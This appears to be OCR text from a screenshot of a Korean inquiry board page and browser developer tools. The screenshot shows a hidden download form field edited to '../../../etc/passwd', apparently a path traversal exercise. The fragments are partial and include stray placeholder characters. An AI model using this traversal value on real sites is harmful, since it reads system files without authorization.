 ㅇ
../../../etc/passwd
ㅁㄴ
문의에 대한 답변
아직 관리자가 문의를 확인하지 않았습니다.
<h4 class="title">ㅇ</h4>
▼<form method="post" action="/download">
▼<footer class="align-center">
... <input type="hidden" name="file_name" value="../../../etc/passwd"> == $0
<input type="submit" class="alt" value="../../../etc/passwd">
</footer>
</form>
<p class="description">ㅁㄴ</p>
<p></p>
▶<table class="table" style="padding-right: 50px; padding-left: 50px;">…</table>
<h4 class="title">문의에 대한 답변</h4>
<p class="description">아직 관리자가 문의를 확인하지 않았습니다.</p>
</div>
</center>
<p></p>
▶<center>…</center>
<p></p>